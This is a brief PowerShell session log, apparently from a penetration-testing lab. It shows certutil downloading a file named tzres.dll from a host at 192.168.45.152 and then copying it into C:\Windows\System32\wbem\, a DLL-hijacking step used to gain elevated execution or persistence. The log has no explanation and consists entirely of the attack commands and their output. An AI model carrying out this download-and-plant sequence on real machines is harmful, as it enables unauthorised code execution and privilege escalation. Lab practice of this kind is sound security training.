 PS C:\temp> certutil -urlcache -f http://192.168.45.152:80/tzres.dll tzres.dll
certutil -urlcache -f http://192.168.45.152:80/tzres.dll tzres.dll
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\temp> dir
dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/10/2024 2:33 PM 9216 tzres.dll
PS C:\temp> copy tzres.dll C:\Windows\System32\wbem\
copy tzres.dll C:\Windows\System32\wbem\